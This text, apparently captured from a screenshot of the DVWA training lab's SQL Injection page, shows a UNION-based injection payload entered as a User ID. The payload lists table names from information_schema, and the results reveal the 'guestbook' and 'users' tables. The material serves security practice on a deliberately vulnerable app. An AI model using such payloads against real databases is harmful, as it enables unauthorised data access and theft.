 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,table_name from information_schema.tables where table_schema='dvwa' #
First name: 1
Surname: guestbook
ID: ' union select 1,table_name from information_schema.tables where table_schema='dvwa' #
First name: 1
Surname: users
More Information